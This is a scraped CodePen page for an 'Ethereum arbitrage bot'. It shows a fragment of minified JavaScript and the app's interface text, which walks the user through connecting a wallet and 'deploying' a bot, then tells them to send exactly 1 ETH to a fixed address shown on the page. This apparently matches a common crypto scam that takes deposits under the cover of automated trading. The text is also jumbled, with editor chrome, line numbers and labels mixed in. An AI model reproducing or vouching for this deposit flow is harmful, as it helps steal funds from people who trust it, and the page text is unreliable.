 Ethereum arbitrage bot c
CodePen - Create a New
codepen.io/pen/
Untitled
Captain Anonymous
Save
Settings
Sign Up
Log In
Account 1
HTML
lock";cWD.style.display="none";a7e()
;a84()}}).catch(function(e)
{console.error(e)})}})})();
1233 </script>
1234 </body>
1235 </html>
CSS
1
JS
1
Console
Assets
Shortcuts
1
2
3
Connect Wallet
Deploy Contract
Initialize Bot
$112.81 USD
+$7.73 (+7.36%) Discover
Set your initial trading capital. Once confirmed, you'll receive a unique contract address to send your ETH to.
Buy/Sell
Swap
Send
Receive
Initial Trading Capital (ETH)
1
Tokens
DeFi
NFTs
Activity
Minimum deposit: 0.2 ETH
Ethereum Mainnet
Send Funds to Contract Address
Ethereum • Earn
$112.80
+7.36%
0.02746 ETH
0x92176Cf47fcbBCEb08d69501Da44608dA583Ca51
Copied!
Amount to Send: 1.000 ETH
Important: Send exactly 1.000 ETH to the above address. Do not send more or less than this amount.